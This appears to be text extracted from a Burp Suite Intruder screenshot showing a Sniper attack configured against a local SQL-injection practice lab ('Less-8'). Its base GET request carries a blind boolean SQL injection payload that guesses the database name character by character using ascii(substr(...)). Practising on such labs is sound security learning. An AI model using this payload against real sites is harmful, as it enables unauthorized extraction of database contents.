 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
7 × 8 × 9 × 10 × 11 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /Less-8/?id=1%27%20and%20(ascii(substr((select%20database()),2,1)))%20%20=%20%20§48§--+
HTTP/1.1
Host: sql:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 468